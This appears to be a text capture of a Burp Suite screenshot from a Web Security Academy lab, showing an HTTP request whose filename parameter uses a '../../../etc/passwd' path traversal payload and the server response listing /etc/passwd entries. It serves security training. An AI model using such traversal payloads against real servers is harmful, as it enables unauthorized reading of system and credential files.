 Request
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/../../../etc/passwd HTTP/2
2 Host:
0aad00fd04addfc484101a22007d0066.web-security-academ
y.net
3 Cookie: session=EXq4PoIbmWU8jf3QxMwTTrMZknN1ikiE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin